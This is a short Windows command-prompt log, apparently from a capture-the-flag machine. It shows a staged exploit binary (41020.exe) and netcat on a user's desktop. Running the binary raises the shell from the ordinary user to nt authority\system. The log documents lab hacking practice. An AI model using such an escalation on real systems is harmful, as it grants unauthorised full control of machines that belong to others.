 C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196

 Directory of C:\Users\kostas\Desktop

11/11/2019  01:13     <DIR>          .
11/11/2019  01:13     <DIR>          ..
11/11/2019  11:51     <DIR>          %TEMP%
11/11/2019  01:13            560.128 41020.exe
18/03/2017  02:11            760.320 hfs.exe
11/11/2019  01:05             36.528 nc.exe
11/11/2019  01:02              3.336 sysinfo.txt
18/03/2017  02:13                 32 user.txt.txt
               5 File(s)      1.360.344 bytes
               3 Dir(s)  31.897.505.792 bytes free

C:\Users\kostas\Desktop>

C:\Users\kostas\Desktop>

C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas

C:\Users\kostas\Desktop>41020.exe
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
nt authority\system

C:\Users\kostas\Desktop>